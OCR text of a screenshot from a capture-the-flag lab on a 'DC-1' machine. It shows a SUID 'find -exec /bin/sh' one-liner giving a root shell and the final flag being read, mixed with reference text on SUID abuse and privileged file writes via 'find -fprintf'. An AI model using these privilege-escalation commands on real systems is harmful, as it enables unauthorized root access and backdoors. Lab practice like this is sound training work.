 www-data@DC-1:/home/flag4$
www-data@DC-1:/home/flag4$     find . -exec /bin/sh \; -quit
#
# whoami
whoami
root
# ls /root
ls /root
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
cat: thefinalflag.txt: No such file or directory
# cat thefinalflag.txt
cat thefinalflag.txt
cat: thefinalflag.txt: No such file or directory
# cat thefinalflag.txt
cat thefinalflag.txt
cat: thefinalflag.txt: No such file or directory
# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
it writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Mostly clear
Search
b
3
W
11:47 PM
9/6/2025